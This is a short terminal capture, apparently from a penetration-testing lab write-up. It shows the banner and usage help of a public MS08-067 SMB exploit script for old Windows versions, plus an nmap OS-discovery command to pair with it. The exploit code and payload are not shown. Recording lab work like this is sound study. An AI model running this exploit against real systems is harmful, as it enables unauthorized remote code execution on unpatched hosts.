 └─$ python ms08-067.py
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Usage: ms08-067.py <target ip> <os #> <Port #>
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)
FYI: nmap has a good OS discovery script that pairs well with this exploit:
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 192.168.1.1